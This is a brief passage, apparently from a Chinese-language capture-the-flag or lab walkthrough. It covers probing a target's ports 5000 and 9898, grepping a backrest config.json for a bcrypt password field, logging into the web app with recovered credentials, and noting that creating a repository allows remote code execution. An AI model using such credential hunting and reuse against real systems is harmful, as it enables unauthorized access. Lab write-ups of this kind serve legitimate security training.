
分别访问靶机5000、9898端口
5000端口就是一开始我们能访问的WebAPP
9898端口为不对外开放服务

- 回头翻一下用户名
strings ./backrest/.config/backrest/config.json | grep -C5 'passwordBcrypt'
账户:backrest_root
密码:!@#$%^
- 使用凭据登录该WebAPP
探索该WebAPP
- 新建一个仓库

- 发现此处可以直接RCE
